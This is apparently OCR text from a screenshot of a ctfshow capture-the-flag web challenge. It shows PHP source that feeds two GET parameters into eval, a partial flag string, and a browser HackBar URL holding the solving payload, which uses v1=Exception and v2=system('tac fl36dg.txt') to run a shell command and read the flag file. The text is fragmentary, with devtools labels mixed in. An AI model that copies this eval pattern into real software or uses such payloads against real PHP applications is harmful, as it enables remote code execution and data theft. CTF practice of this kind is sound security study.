 highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
$flag="ctfshow{da49f6fd-d2aa- -ab65-f551d26235c0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditTh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b7449947-7b18-42eb- 006243e3265.challenge.ctf.show:8080/?v1=Exception&v2=system('tac fl36dg.txt')